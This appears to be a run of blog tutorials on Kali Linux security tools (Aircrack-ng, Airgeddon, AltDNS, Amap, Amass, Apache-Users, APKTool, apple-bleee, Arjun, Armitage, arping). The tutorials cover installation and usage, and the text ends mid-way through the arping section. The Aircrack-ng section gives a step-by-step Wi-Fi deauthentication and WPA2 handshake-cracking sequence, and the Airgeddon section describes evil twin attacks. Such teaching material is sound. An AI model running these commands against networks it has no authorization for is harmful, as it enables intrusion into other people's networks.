Aircrack-ng comes pre-installed with Kali Linux. However, if you need to update or reinstall it, follow these steps:
Update Kali Linux:
sudo apt update && sudo apt upgrade
Install Aircrack-ng:
sudo apt install aircrack-ng
Verify Installation:
aircrack-ng --help
This process ensures you have the latest version of Aircrack-ng and all necessary dependencies.
Aircrack-ng isn’t just a single program; it’s a suite composed of several specialized utilities, each serving a different function in Wi-Fi network testing.
Airmon-ng: Used to enable monitor mode on a wireless network interface. Monitor mode allows Aircrack-ng to capture all wireless traffic in the vicinity.
Airodump-ng: A packet sniffer that captures raw packets from wireless networks. Useful for collecting information about nearby networks and capturing packets for cracking.
Aircrack-ng: The core tool that performs the actual password-cracking process using captured packets.
Aireplay-ng: A packet injection tool that can send forged packets to Wi-Fi networks, useful for performing deauthentication attacks to capture handshakes.
Airdecap-ng: A utility for decrypting WEP/WPA/WPA2 capture files, allowing for further analysis of encrypted traffic.
Each of these tools contributes to Aircrack-ng’s effectiveness in analyzing and testing wireless network security.
Using Aircrack-ng effectively involves a series of steps designed to test the security of a Wi-Fi network. Below is a walkthrough of a typical workflow using Aircrack-ng to capture a WPA2 handshake and attempt to crack it.
Monitor mode is a special mode that allows a wireless card to capture packets from all networks within range, rather than just from one connected network.
sudo airmon-ng start wlan0
This command activates monitor mode on your wireless card (replace wlan0 with your device’s network interface name). Afterward, your interface will typically be renamed, for example, from wlan0 to wlan0mon.
Now that monitor mode is enabled, use Airodump-ng to capture packets from nearby Wi-Fi networks.
sudo airodump-ng wlan0mon
This command will display a list of wireless networks within range, showing details like BSSID (MAC address), ESSID (network name), channel, and security type. Identify the target network and note its BSSID and channel.
Once you’ve identified your target network, run Airodump-ng again but this time specify the channel and BSSID to focus on that specific network:
sudo airodump-ng -c <channel> --bssid <BSSID> -w <output file> wlan0mon
Replace <channel>, <BSSID>, and <output file> with the channel number, BSSID, and a name for your output file, respectively. This command captures packets from the target network and saves them for analysis.
To capture a WPA2 handshake, you’ll need a device to connect to the network while Airodump-ng is running. If no devices are connecting, you can use Aireplay-ng to perform a deauthentication attack, forcing devices to reconnect:
sudo aireplay-ng -0 10 -a <BSSID> wlan0mon
This command sends 10 deauthentication packets to the network, prompting connected devices to disconnect and reconnect, which can help capture the handshake.
Once you’ve captured a handshake, use Aircrack-ng to attempt a password crack. You’ll need a dictionary file, which is a list of possible passwords.
sudo aircrack-ng -w <wordlist> -b <BSSID> <capture file>
Replace <wordlist>, <BSSID>, and <capture file> with your dictionary file, BSSID, and the file generated by Airodump-ng, respectively. Aircrack-ng will then attempt to match the captured handshake with a password from the dictionary file.
Aircrack-ng is a powerful tool, but it must be used ethically. Unauthorized access to wireless networks is illegal in most jurisdictions, and using Aircrack-ng without permission can lead to legal consequences. Here are some guidelines for ethical use:
Using Aircrack-ng responsibly ensures its potential is harnessed positively, strengthening network security rather than compromising it.
Aircrack-ng remains one of the most powerful tools for testing the security of wireless networks, and it’s highly effective when used within Kali Linux. Whether you’re an ethical hacker, a cybersecurity student, or a network administrator, Aircrack-ng provides the tools needed to evaluate Wi-Fi security robustly.
Understanding how Aircrack-ng works, its capabilities, and its limitations can go a long way in helping you protect and audit wireless networks ethically and effectively. When used responsibly, Aircrack-ng is a valuable ally in the ongoing fight to secure wireless networks against potential threats.
In today’s digital world, wireless networks are a major part of our daily lives, providing convenience but also making us vulnerable to various security threats. For cybersecurity professionals, testing the security of Wi-Fi networks is critical, and tools like Airgeddon offer powerful ways to conduct these tests efficiently. Built to perform a wide range of wireless network audits, Airgeddon is an all-in-one tool popular among security researchers, ethical hackers, and penetration testers. In this post, we’ll dive into Airgeddon’s features, its key functions, installation on Kali Linux, and best practices for secure and ethical usage.
Airgeddon is a versatile, open-source tool designed for wireless security auditing. It’s particularly popular among ethical hackers because it combines multiple tools and techniques into one streamlined interface, simplifying the wireless auditing process. Unlike some other tools that focus on a single function, Airgeddon is modular and covers a broad spectrum of tasks related to wireless network security, making it a one-stop solution.
Key Features of Airgeddon:
Kali Linux is a popular operating system for cybersecurity work, optimized for penetration testing and security research. As Airgeddon relies on various third-party utilities like Aircrack-ng, Kali’s environment is perfect for running it smoothly. Kali Linux also provides the dependencies and hardware support required for Airgeddon to operate effectively, making it the ideal platform for wireless security testing.
Benefits of Using Airgeddon on Kali Linux:
Airgeddon is not pre-installed on Kali Linux, but installation is simple. Follow these steps to set up Airgeddon on your Kali Linux system:
Update Kali Linux:
sudo apt update && sudo apt upgrade
Install Git (if not already installed):
sudo apt install git
Clone the Airgeddon Repository:
git clone https://github.com/v1s1t0r1sh3r3/airgeddon.git
Navigate to the Airgeddon Directory:
cd airgeddon
Run Airgeddon:
sudo bash airgeddon.sh
Running this command will launch Airgeddon’s interface, and you’re ready to start using its various features.
Airgeddon provides a range of wireless security auditing functions that streamline the process of assessing network vulnerabilities. Below, we’ll explore some of its most powerful capabilities.
Using Airgeddon involves a systematic approach to test the security of a wireless network. Below is a sample workflow to get started:
Launch Airgeddon with the following command:
sudo bash airgeddon.sh
This command will open a user-friendly interface that guides you through different options. Choose your network interface, enabling monitor mode if necessary.
Select the network scanning option to view all nearby wireless networks, including their SSIDs, signal strengths, and encryption types. Identify the target network for testing and take note of its relevant details (e.g., channel, SSID, and BSSID).
Once you’ve selected a target network, use Airgeddon to capture the WPA/WPA2 handshake, which is essential for testing password security. If needed, perform a deauthentication attack to force devices to reconnect, making it easier to capture the handshake.
If testing for social engineering vulnerabilities, launch an evil twin attack to create a fake access point that mirrors the legitimate network. This option allows you to capture data and test how users interact with the fake network.
Once you’ve captured the necessary handshake, use Airgeddon’s integration with Aircrack-ng or Hashcat to attempt cracking the Wi-Fi password. Choose a suitable dictionary file or configure Hashcat to use brute force.
After testing, Airgeddon provides options to generate logs and reports, which are useful for documenting your findings and making security recommendations. Ensure that sensitive data is handled responsibly and in accordance with ethical guidelines.
Airgeddon is a powerful tool, but its use requires a responsible and ethical approach. Unauthorized use of Airgeddon can lead to severe legal consequences, as using it to test or access networks without permission is illegal.
Ethical Guidelines for Using Airgeddon:
Following these guidelines helps maintain ethical standards and prevents misuse of Airgeddon’s capabilities.
Airgeddon is a valuable tool for anyone interested in wireless security auditing, offering an extensive range of features that streamline the process of testing Wi-Fi network security. With its modular approach and integration of various tools, Airgeddon allows cybersecurity professionals to conduct comprehensive tests and analyze network vulnerabilities effectively.
However, using Airgeddon requires a responsible and ethical mindset, as unauthorized testing is both illegal and unethical. When used within proper legal frameworks, Airgeddon is an exceptional tool that can contribute to stronger, more resilient wireless networks. By mastering tools like Airgeddon and following best practices, you can help improve the security landscape for wireless networks everywhere.
In the realm of cybersecurity and penetration testing, discovering subdomains is a crucial step in understanding the attack surface of a target domain. Among the various tools available in Kali Linux for this purpose, AltDNS stands out as a powerful subdomain discovery tool that uses permutation and alteration techniques to generate potential subdomains. This comprehensive guide will explore AltDNS, its features, installation process, and practical applications in security testing.
AltDNS is an open-source DNS subdomain discovery tool that takes a different approach from traditional subdomain enumeration tools. Instead of relying solely on brute force or dictionary attacks, AltDNS generates permutations of subdomains using known subdomains as a base. This approach helps security professionals discover additional subdomains that might be missed by conventional enumeration methods.
The tool operates by following these key steps:
AltDNS uses word lists and patterns to create these permutations, making it particularly effective at finding development, staging, and test environments that follow common naming conventions.
While AltDNS comes pre-installed in some Kali Linux versions, here’s how to install it manually:
# Install pip if not already installed
sudo apt-get install python3-pip
# Install AltDNS
pip3 install py-altdns
# Verify installation
altdns -h
The basic syntax for using AltDNS is:
altdns -i input_domains.txt -o output_domains.txt -w words.txt
Where:
-i: Input file containing known subdomains-o: Output file for results-w: Word list file for generating permutationsaltdns -i subdomains.txt -o data_output.txt -w default_words.txt -r -s results_output.txt
altdns -i subdomains.txt -o data_output.txt -w words.txt -t 100
subfinder -d example.com | altdns -w words.txt -o output.txt
AltDNS can be effectively integrated into larger security testing workflows:
Reconnaissance Phase
Validation Phase
Documentation Phase
AltDNS represents a valuable addition to the security professional’s toolkit in Kali Linux. Its unique approach to subdomain discovery through permutation techniques provides an effective method for identifying potentially hidden or forgotten infrastructure. When used responsibly and in conjunction with other security tools, AltDNS can significantly enhance the thoroughness of security assessments and penetration testing engagements.
Remember that while AltDNS is a powerful tool, it should always be used ethically and legally, with proper authorization from the target organization. Regular updates and maintaining awareness of best practices in subdomain discovery will help ensure optimal results in your security testing endeavors.
By mastering tools like AltDNS, security professionals can better understand and protect the expanding attack surfaces of modern organizations, contributing to a more secure digital environment for all.
Kali Linux is packed with powerful tools for penetration testing, ethical hacking, and security analysis, and among these is Amap, a versatile tool designed specifically for application layer network fingerprinting. Amap stands out for its efficiency and accuracy in network scanning and service identification, making it a go-to tool for cybersecurity professionals who require in-depth analysis and pinpoint accuracy.
In this guide, we’ll delve into the details of Amap, covering its installation, features, and practical use cases. Whether you’re a beginner in cybersecurity or a seasoned expert, this article will help you understand why Amap remains one of the essential tools in the Kali Linux toolkit.
Amap, or the Application Mapper, is a tool used to identify services running on open ports on a network. Unlike many other tools, Amap focuses specifically on application layer scanning, allowing users to determine the software and versions running on network services. Its primary strength lies in accurately identifying services on non-standard ports, which makes it especially useful for penetration testers and network administrators.
Amap is ideal for identifying non-standard services and ports, which can often evade detection by other network mapping tools. It’s beneficial when assessing the security of complex networks with various open services. By using Amap, security professionals gain an additional layer of insight that complements other scanning tools.
Amap is typically pre-installed on Kali Linux distributions. However, if you find it missing, you can easily install it using the following commands:
sudo apt update
sudo apt install amap
Once installed, you can verify the installation by typing:
amap --version
This should display the installed version of Amap, confirming a successful installation.
Amap’s command-line interface is straightforward. Here’s the basic syntax:
amap [options] [target] [port(s)]
-b: Enables banner grabbing for more detailed information.-A: Aggressive mode, which increases the scan’s accuracy at the cost of speed.-q: Quiet mode, which suppresses unnecessary output.-v: Verbose mode, which displays more detailed scan information.To perform a basic scan, run the following command:
amap -A 192.168.1.1 80
In this command:
-A: Enables aggressive mode for better accuracy.192.168.1.1: The target IP.80: The port you want to scan.Amap will then attempt to identify the application running on port 80 of the target.
If you need to scan multiple ports, specify them in a comma-separated list, like so:
amap -A 192.168.1.1 21,22,80,443
Or, specify a range of ports:
amap -A 192.168.1.1 1-100
Amap offers advanced features that allow for customized scanning based on specific requirements:
Example of using a target file:
amap -i targetfile.txt
Where targetfile.txt contains IP addresses or hostnames.
While both Amap and Nmap are used for network scanning, they have distinct purposes:
| Feature | Amap | Nmap |
|---|---|---|
| Focus | Application layer services | Ports and host discovery |
| Speed | Faster for application IDs | Better for large networks |
| Port Usage | Works on all ports | Typically on common ports |
| Output Detail | Less detailed | Comprehensive with scripts |
In practice, many professionals use both tools in tandem. Nmap can provide a quick overview of active hosts and open ports, while Amap can be used to investigate specific applications on those ports.
This can occur if the target has firewall protections or is configured to restrict access. To bypass basic firewalls, try enabling aggressive mode:
amap -A [target] [port]
Sometimes Amap may yield inconsistent results, especially on highly secure networks. In these cases, adjusting options like -q for quiet mode or using a file to scan multiple IP addresses can help.
Using Amap without permission on a network can have legal repercussions. Always ensure you have the necessary authorization before running scans on any network. Unauthorized scanning can be perceived as an attack and lead to severe consequences.
-q) for efficient, organized results.Amap remains a valuable tool in Kali Linux for anyone needing advanced network service identification. Its ability to analyze applications on both standard and non-standard ports makes it essential for security experts focused on thorough network assessments. By combining Amap with other scanning tools, you can get a comprehensive view of a network’s structure and services, enabling more precise vulnerability assessments and mitigation plans.
Whether you’re troubleshooting an application, conducting a penetration test, or analyzing network services, Amap provides powerful, targeted capabilities to enhance your security toolkit.
Network security professionals and penetration testers rely heavily on reconnaissance tools to gather information about target systems and networks. Among the many powerful tools available in Kali Linux, Amass stands out as one of the most comprehensive and efficient network mapping utilities. In this detailed guide, we’ll explore what Amass is, how it works, and how security professionals can leverage its capabilities effectively.
Amass is an open-source reconnaissance tool designed to perform network mapping of attack surfaces and external asset discovery. Developed by OWASP (Open Web Application Security Project), Amass uses information gathering and other techniques to create an extensive map of a target’s network infrastructure.
The tool performs DNS enumeration and automated deep scanning to discover subdomains, IP addresses, and other network-related assets. What sets Amass apart from similar tools is its ability to use multiple data sources and techniques simultaneously, providing a more complete picture of the target infrastructure.
Amass can collect data from numerous external sources, including:
While Amass comes pre-installed in recent versions of Kali Linux, you can ensure you have the latest version by running:
sudo apt update
sudo apt install amass
For manual installation from source:
go install -v github.com/owasp-amass/amass/v4/...@master
The most basic usage of Amass involves running an enumeration scan:
amass enum -d example.com
For stealth reconnaissance without direct interaction with the target:
amass enum -passive -d example.com
To perform a more comprehensive scan:
amass enum -active -d example.com -ip -src -brute
Amass can be resource-intensive, especially during large scans. Consider these optimization techniques:
-max-dns-queries flag to limit concurrent DNS queries-timeout-df flag for specific domain scopeProperly managing and analyzing results is crucial:
amass enum -d example.com -o output.txt -json output.json
Create a config file for consistent scanning parameters:
# config.yaml
---
resolvers:
- 8.8.8.8
- 8.8.4.4
scope:
domains:
- example.com
Amass can integrate with graph databases for complex analysis:
amass db -names -d example.com
Generate visual representations of discovered networks:
amass viz -d3 -d example.com
Implement custom scripts for specialized enumeration:
amass enum -script custom_script.ads -d example.com
When using Amass, it’s crucial to:
While Amass is powerful, users should be aware of its limitations:
Amass works well with other security tools:
Amass represents a powerful addition to any security professional’s toolkit. Its comprehensive approach to network mapping and asset discovery, combined with its integration capabilities and extensive feature set, makes it an invaluable tool for modern security assessments. However, like any security tool, it requires proper understanding, configuration, and responsible usage to be effective.
By following best practices and understanding its capabilities and limitations, security professionals can leverage Amass to perform thorough reconnaissance while maintaining efficiency and accuracy in their security assessments.
Remember to regularly update Amass and stay informed about new features and improvements, as the tool continues to evolve with the changing landscape of network security.
Kali Linux is a robust operating system designed specifically for security professionals and ethical hackers, offering a wide array of tools to test and secure network environments. One such tool is Apache-Users, which is used primarily for enumerating usernames on Apache web servers. This tool can be a critical component for identifying security weaknesses in Apache setups, making it a valuable asset in penetration testing and network security analysis.
In this guide, we’ll walk through what Apache-Users is, how to use it effectively, and explore scenarios in which it can be useful. By the end, you’ll have a solid understanding of this tool’s capabilities and practical applications in cybersecurity.
Apache-Users is a network security tool that allows security professionals to enumerate usernames associated with an Apache web server. The tool aims to identify usernames to better understand potential access points or vulnerabilities within a web server’s structure. For penetration testers, Apache-Users provides a quick and efficient way to check for usernames that may be targeted in a brute-force attack or serve as an entry point into a system.
Apache web servers are widely used for hosting websites, making them a common target in security assessments. Knowing the usernames on an Apache server is critical because:
Apache-Users thus plays a role in identifying these usernames, aiding in better understanding potential attack surfaces.
In most Kali Linux distributions, Apache-Users is already included in the toolset. However, if it’s missing, you can install it by following these steps:
Update the Package List:
sudo apt update
Install Apache-Users:
sudo apt install apache-users
Verify Installation:
After installation, confirm the tool is available by typing:
apache-users --help
This command should display the tool’s usage options, confirming a successful installation.
Apache-Users has a straightforward command-line syntax. The general format is as follows:
apache-users [options] [target]
-u: Specify a URL for the Apache web server you want to enumerate.-d: Specify a directory or file for additional settings.-v: Enable verbose mode to view detailed output.Example:
apache-users -u http://example.com -v
This command runs Apache-Users against example.com, displaying detailed results.
Identify Target URL: Ensure you know the URL of the Apache server you wish to scan. You’ll need permission to scan the server legally.
Run Apache-Users with Target URL:
apache-users -u http://targetserver.com
Analyze Output: The tool will attempt to list usernames associated with the server. If successful, it will display usernames it found. If unsuccessful, it may indicate that no usernames were detected or that the server has countermeasures against such scans.
Adding a specific directory in the command may improve the accuracy of the results, especially if user directories are present.
apache-users -u http://targetserver.com -d /users/
Apache-Users is a valuable asset in various scenarios, including:
Apache-Users is specialized for Apache servers, but there are several other tools used for general username enumeration:
| Tool | Purpose | Primary Use |
|---|---|---|
| Apache-Users | Apache server username enumeration | Web server analysis |
| Nmap | Network scanning and discovery | Broad network mapping |
| Hydra | Brute-force password testing | Password security |
While Apache-Users is tailored for web servers, tools like Nmap and Hydra can complement it, providing a holistic approach to network security.
While Apache-Users is effective in its purpose, it has some limitations:
Using Apache-Users on a server without permission is illegal and can be considered an attack. When conducting any scans or enumeration, ensure you have explicit authorization to avoid potential legal and ethical violations. Ethical hacking is about protecting and strengthening systems, not exploiting them.
This often occurs if the server has effective countermeasures or if you are scanning a directory that does not contain any usernames.
Solution:
-d option with a directory path where user data may be stored.-v to see if there are any error messages or hints about misconfigurations.If Apache-Users fails to connect to the target server, ensure that the target URL is correct and that the server is accessible. Firewalls may also block attempts, in which case try a different IP or confirm with the network administrator.
If you’re new to Apache-Users or to network enumeration in general, here are some helpful tips to get started:
Apache-Users is a valuable tool for anyone working with Apache web servers, especially when conducting security audits, penetration tests, or compliance checks. It allows users to quickly identify usernames that may expose potential vulnerabilities or indicate misconfigurations. While it’s limited to Apache servers, it can be a powerful ally in network security assessments when combined with other tools and ethical hacking practices.
By following this guide, you should now have a solid understanding of Apache-Users, from its installation and usage to troubleshooting and best practices. Remember, ethical hacking is about safeguarding and fortifying networks, so always ensure you have permission before running any scans.
Kali Linux, a widely-used Linux distribution tailored for penetration testing, comes preloaded with various tools for cybersecurity professionals and ethical hackers. One notable tool that stands out is APKTool. APKTool is a powerful resource for analyzing, modifying, and reverse engineering Android applications (APKs). In this post, we’ll take a closer look at APKTool, its purpose, functionality, and how to set it up and use it effectively on Kali Linux. Whether you’re a beginner or an advanced user, this guide will provide insights to help you master APKTool on Kali Linux.
APKTool is an open-source tool designed for reverse engineering Android applications (APK files). Developed by JesusFreke and later maintained by others, APKTool allows users to decode APK resources into a nearly original form, modify them, and recompile them. It’s highly useful for security professionals, developers, and those curious about the inner workings of Android apps. With APKTool, users can decompile, recompile, and edit Android apps with ease.
Kali Linux is a dedicated operating system for penetration testing and ethical hacking, making it an ideal platform for running tools like APKTool. Since APKTool enables reverse engineering, it provides significant benefits for:
APKTool comes with several core features tailored for handling APK files:
Before installing APKTool, ensure that you have the following requirements:
Java JDK: APKTool requires Java to run. Kali Linux usually comes with Java pre-installed, but it’s always a good idea to update or install the latest version:
sudo apt update && sudo apt install default-jdk
Root Privileges: While APKTool may not require root access, having it can simplify certain tasks.
The installation process for APKTool on Kali Linux is straightforward:
Download the APKTool Script and Executable File:
wget https://raw.githubusercontent.com/iBotPeaches/Apktool/master/scripts/linux/apktool
wget https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.6.1.jar -O apktool.jar
Move APKTool to the System Path:
Move the downloaded files to /usr/local/bin and make them executable:
sudo mv apktool /usr/local/bin/
sudo mv apktool.jar /usr/local/bin/
Set Permissions: Make the files executable by modifying permissions:
sudo chmod +x /usr/local/bin/apktool
sudo chmod +x /usr/local/bin/apktool.jar
Verify Installation: Run the following command to verify that APKTool is installed and working:
apktool --version
APKTool is operated via command line with the following basic commands:
Decode an APK: Extract resources and decompile an APK for inspection.
apktool d yourapp.apk
Recompile APK: Reassemble the APK after making changes.
apktool b yourapp -o yourapp-modified.apk
View Help: Check all available commands and options.
apktool -h
These commands form the foundation for reverse engineering Android applications.
APKTool’s primary function is to decompile Android applications into a readable and modifiable format. Once an APK is decompiled, you’ll see folders and files, including:
This format allows easy modification, analysis, and security assessments on any Android app.
Analyzing permissions and resources is crucial for assessing an app’s security. Here’s how you can do it:
Decompile the APK:
apktool d yourapp.apk
Check AndroidManifest.xml: Open this file to view permissions and see if the app requests sensitive data access.
Review Resources: Analyze XML files within the res folder for clues on app functionality, layout, and user interactions.
APKTool also allows repackaging APKs, often necessary when testing modifications. After decompiling and modifying files, recompile with:
apktool b yourapp -o yourapp-modified.apk
For successful reinstallation on a device, you may need to sign the APK using a signing tool like jarsigner.
When working with APKTool, some common issues may arise, such as:
Using APKTool’s verbose output and checking forums like Stack Overflow can help troubleshoot specific issues.
APKTool is a powerful tool that must be used responsibly. Reverse engineering and modifying applications may be legally restricted. Only use APKTool on apps you have permission to analyze, and always follow ethical and legal standards when testing or modifying apps.
For users with more experience, APKTool offers advanced commands:
Working with Frameworks: Necessary when decompiling system apps, add the framework to avoid missing resources:
apktool if framework-res.apk
Verbose Mode: Use -v for detailed error output to diagnose issues.
Specific Locale Modification: Set locale-specific values by modifying the values folder in the res directory.
Q: Can APKTool decompile all Android apps?
A: Most, but some apps use additional obfuscation or encryption that APKTool cannot handle without additional tools.
Q: Is APKTool safe to use?
A: Yes, APKTool itself is safe. However, ensure you use it legally and ethically.
Q: Can APKTool recompile a modified APK without Java?
A: No, Java is essential for APKTool’s decompilation and recompilation processes.
Q: Do I need to be a root user to use APKTool?
A: Not necessarily, but root access can simplify installation and usage in some cases.
Q: How can I debug issues with APKTool?
A: Use verbose mode (-v), and check for detailed output or consult community forums for known issues.
APKTool is an essential tool for anyone looking to understand or improve Android application security. This guide provides a practical foundation for installation, usage, and troubleshooting APKTool on Kali Linux, making it accessible for users of all experience levels. With its powerful capabilities, APKTool offers a unique perspective on Android applications, unlocking insights that are valuable for security testing, development, and learning.
In the ever-evolving landscape of cybersecurity, wireless network security researchers continually develop new tools to identify potential vulnerabilities and strengthen network defenses. One such tool available in Kali Linux is apple-bleee, a specialized utility designed for analyzing Wi-Fi probe requests from Apple devices. This article examines the tool’s functionality, applications, and implications for network security.
Apple-bleee is an open-source security research tool that focuses on capturing and analyzing probe requests specifically from Apple devices. These probe requests are routinely broadcasted by iOS and macOS devices when searching for known Wi-Fi networks. The tool’s name is a play on words, combining “Apple” with “BLE” (Bluetooth Low Energy) and emphasizing the information leakage aspect with extra “e"s.
The tool operates by placing a wireless interface into monitor mode and capturing probe requests in the surrounding area. It specifically looks for:
To use apple-bleee effectively, you’ll need:
The basic installation process involves:
git clone https://github.com/hexway/apple-bleee
cd apple-bleee
pip3 install -r requirements.txt
Security researchers and network administrators can use apple-bleee to:
The tool provides valuable insights for:
The information gathered by apple-bleee highlights several privacy considerations:
Users can protect their privacy by:
When working with apple-bleee, researchers should:
Maintain detailed records of:
The tool has several limitations:
Areas for potential improvement include:
Apple-bleee serves as a valuable tool for security researchers and network administrators to understand the behavior of Apple devices on wireless networks. While its capabilities highlight potential privacy concerns, the tool also helps in developing better security practices and protocols. As with any security tool, responsible usage and ethical considerations should always guide its application.
For those interested in learning more about wireless network security and related tools:
Remember that tools like apple-bleee are meant for legitimate security research and network analysis. Always obtain proper authorization before conducting any security assessments and follow applicable laws and regulations in your jurisdiction.
Kali Linux is known for its robust suite of tools used by security professionals and ethical hackers. One such valuable tool is Arjun, a command-line utility designed to find hidden HTTP parameters, making it an essential asset for web application security testing. Whether you’re performing a bug bounty or testing for vulnerabilities, Arjun helps discover possible endpoints that might be overlooked and exploited.
In this article, we’ll explore the functionalities, practical uses, and steps to get started with Arjun in Kali Linux.
Arjun is an HTTP parameter discovery tool designed for detecting hidden parameters that might not be evident during a routine scan. These parameters can hold sensitive information or provide backdoors that attackers could exploit. Developed by S0md3v, Arjun operates efficiently across GET, POST, JSON, and XML request types, ensuring comprehensive coverage.
Hidden parameters are potential entry points for attackers, making their discovery critical in application security assessments. By revealing these, Arjun allows security professionals to:
Arjun leverages a parameter wordlist, which it applies to target URLs. By testing these words as potential hidden parameters, it identifies which ones the server recognizes. If the server responds positively to a particular parameter, Arjun lists it as a valid endpoint. It can function across a range of protocols and types, ensuring wide-reaching applicability in detecting hidden vulnerabilities.
Installing Arjun on Kali Linux is straightforward, thanks to its compatibility with both pip and the Kali Linux package repository.
pippip3 install arjun
After installation, you can verify it by running:
arjun -h
To test Arjun on a URL, use a command like:
arjun -u https://example.com
Alternatively, if you prefer installing through GitHub, download the repository, navigate into the folder, and run Arjun directly.
git clone https://github.com/s0md3v/Arjun.git
cd Arjun
python3 arjun.py
Running Arjun for hidden parameter detection on a web application URL involves a few command-line options. It can be as simple as specifying the target URL and letting Arjun perform a default scan, or it can include more advanced settings.
Here’s a basic example of using Arjun:
arjun -u https://example.com -o output.json
These options give Arjun great flexibility, allowing it to be customized for varying target server configurations and security requirements.
While Arjun is powerful, it has certain limitations. For instance, it does not brute-force or break access controls, meaning it won’t be effective in scenarios where authentication is required for parameter discovery. Also, it’s more effective on applications with basic web protocols but may need customization for highly complex or proprietary web frameworks.
Q1: What is the primary purpose of Arjun?
Arjun is used to discover hidden HTTP parameters in web applications, which can help identify overlooked vulnerabilities.
Q2: Is Arjun safe to use in penetration tests?
Yes, Arjun is a passive scanner and safe for legal penetration testing environments, as it doesn’t exploit vulnerabilities but identifies potential ones.
Q3: Can Arjun be used with other security tools?
Yes, Arjun works well with other tools like Burp Suite for proxy monitoring and with scanners like Nikto to provide a complete testing suite.
Q4: Does Arjun support API endpoint testing?
Arjun can test API endpoints if they follow HTTP protocols, making it versatile for applications and APIs alike.
Q5: How often should I update Arjun’s wordlists?
Updating wordlists is recommended regularly, especially if you’re scanning a new domain or industry with unique parameter names.
Q6: What is the output format supported by Arjun?
Arjun supports JSON output, which is easy to parse and compatible with many automation scripts.
Arjun is an efficient tool for parameter discovery, perfect for penetration testers, ethical hackers, and web developers aiming to bolster the security of their web applications. By uncovering hidden HTTP parameters, Arjun reduces risks, enhances application security, and adds an extra layer of protection to web security testing.
In the world of penetration testing, Kali Linux is a premier operating system. Armitage, a powerful graphical interface for Metasploit, is one of the standout tools included with Kali Linux. Designed to simplify and streamline complex cyber attack management, Armitage enables professionals and beginners to effectively exploit, control, and test vulnerabilities in various systems. This article dives into how Armitage works, its advantages, and practical ways to use it for security testing.
Armitage is an open-source, Java-based graphical cyber attack management tool for Metasploit, a well-known framework used in penetration testing. Created by Raphael Mudge, Armitage brings a user-friendly graphical interface to Metasploit, allowing both new and experienced users to interact visually with potential vulnerabilities, create exploitation sessions, and manage attacks across various systems.
Armitage’s streamlined interface for Metasploit’s robust features makes penetration testing accessible, effective, and fast. For many security professionals, this simplicity is essential for demonstrating complex attack scenarios and training beginners. By automating aspects of testing, Armitage frees up time for more strategic activities, enhancing both the learning curve for new users and productivity for seasoned testers.
Armitage doesn’t function independently; it acts as a graphical front end for the Metasploit Framework. This connection allows users to view target networks, available exploits, and ongoing sessions in a graphical layout. Once connected to Metasploit, Armitage pulls and displays modules, exploits, payloads, and sessions, making it easy to see and control the testing landscape visually.
Armitage comes pre-installed on Kali Linux, though some users may need to configure it manually if updates have caused issues.
Update Kali Linux Packages: Begin by updating the package list to ensure Armitage’s dependencies are met.
sudo apt update && sudo apt upgrade
Install Armitage (if not pre-installed):
sudo apt install armitage
Start Metasploit and Database Services: Armitage requires Metasploit and PostgreSQL services to be running.
sudo service postgresql start
sudo service metasploit start
Launch Armitage: Use the following command to start Armitage:
armitage
After setup, Armitage will prompt you to connect to a Metasploit RPC server, a step that enables Armitage to retrieve Metasploit resources and display them within the GUI.
When launching Armitage, users are greeted with a straightforward interface that emphasizes network maps, session management, and available attack modules. Begin by configuring network and target settings to start scanning for potential vulnerabilities. Armitage allows users to start Metasploit scans directly or import results from other scanning tools like Nmap.
Armitage’s user interface has several notable components:
Using Armitage to exploit vulnerabilities follows a typical penetration testing workflow:
One of Armitage’s standout features is its collaboration capability. With multi-user support, multiple testers can simultaneously view, control, and execute tests within the same environment. This real-time collaboration is ideal for team-based projects and penetration testing exercises where shared input is valuable.
Armitage is also designed to handle advanced penetration testing techniques, including:
While Armitage offers many powerful tools, there are limitations. Armitage’s graphical interface can sometimes limit access to complex Metasploit functionality. Also, as a resource-intensive tool, it may slow down on older hardware or when working with large network maps.
Another consideration is that Armitage’s continued development has slowed, so some users may encounter outdated dependencies or modules, particularly with recent Metasploit updates.
Q1: Is Armitage suitable for beginners?
Yes, Armitage’s graphical interface makes Metasploit easier to learn for beginners, although some familiarity with penetration testing concepts is helpful.
Q2: Do I need Metasploit to use Armitage?
Yes, Armitage acts as a graphical interface for Metasploit and cannot function without it.
Q3: How can Armitage help in team projects?
Armitage supports real-time collaboration, allowing multiple users to view, control, and test within the same session, making it ideal for team penetration testing.
Q4: What operating systems are compatible with Armitage?
Armitage is optimized for Kali Linux but can run on other Linux distributions and Windows, given Metasploit is properly configured.
Q5: Can Armitage exploit vulnerabilities automatically?
Armitage supports automated scanning and exploitation, though it’s recommended to manually verify each stage for accuracy and control.
Q6: Is Armitage still actively maintained?
Armitage’s active development has slowed, so users may find occasional compatibility issues. However, it remains a valuable tool in many penetration testing environments.
Armitage remains a powerful tool for those looking to explore or enhance their penetration testing capabilities. By simplifying Metasploit’s command-line complexity into an accessible graphical interface, Armitage is invaluable to penetration testers, offering them a cohesive, collaborative, and effective environment for executing network security tests.
In the world of network diagnostics and security testing, Kali Linux is a go-to operating system due to its arsenal of pre-installed tools. One of the often-overlooked yet incredibly useful tools in Kali Linux is arping. ARPing is a utility that allows users to send ARP (Address Resolution Protocol) requests over a network, helping them discover and diagnose network issues, identify active hosts, and measure round-trip time to a device on a local network. Although simple in concept, arping is an effective tool when working with network security, particularly in penetration testing and troubleshooting.
This post covers everything you need to know about arping, from its installation and basic usage to advanced techniques for network diagnostics. By the end of this guide, you’ll have a comprehensive understanding of the arping command in Kali Linux, its applications, and best practices for using it effectively.
Before diving into arping itself, it’s essential to understand ARP. The Address Resolution Protocol is a protocol used to map IP addresses to MAC addresses within a local network. This is crucial because, in a Local Area Network (LAN), devices communicate using MAC addresses, not IP addresses. When a device wants to send data to another device, it uses ARP to resolve the target IP address to the corresponding MAC address.
Here’s a simplified workflow of ARP:
Now, imagine a tool that leverages ARP requests for specific purposes: this is where arping comes in.
ARPing is a command-line utility that uses ARP requests to determine whether a host is available on the network and measure the time it takes to receive a response. Unlike the popular ping command, which sends ICMP (Internet Control Message Protocol) packets, arping operates at the Data Link Layer (Layer 2) of the OSI model, making it a useful tool when ICMP is blocked by network configurations or firewalls.
In Kali Linux, arping is typically pre-installed. However, if it’s missing or you want to reinstall it, you can do so using the following command:
sudo apt update
sudo apt install arping
After installation, you can verify the installation by running:
arping -h
This command should display the arping help page, confirming that the installation was successful.
The arping command syntax is straightforward:
arping [options] <target IP or hostname>
Here’s a basic example:
arping 192.168.1.1
